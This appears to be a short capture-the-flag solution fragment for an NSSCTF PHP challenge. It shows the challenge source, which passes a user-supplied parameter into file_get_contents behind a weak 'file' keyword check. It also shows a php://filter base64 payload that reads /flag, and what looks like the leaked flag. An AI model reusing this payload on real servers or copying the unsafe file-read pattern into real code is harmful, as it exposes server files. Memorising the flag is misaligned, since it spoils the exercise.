 不安全 node5.anna.nssctf.cn:25328/ha1x1ux1u.php?file=php://filter/read=convert.base64-encode/resource=/flag
<?php
highlight_file(__FILE__);
error_reporting(0);
$file = $_GET["file"];
if (stristr($file, "file")){
die("你败了.");
}
//flag in /flag
echo file_get_contents($file); TlNTQ1RGe2QzNTQxZmM4LTM1YTEtNDhjMy04ZjA2LTVkY2U5OGU2ZmYzMn0K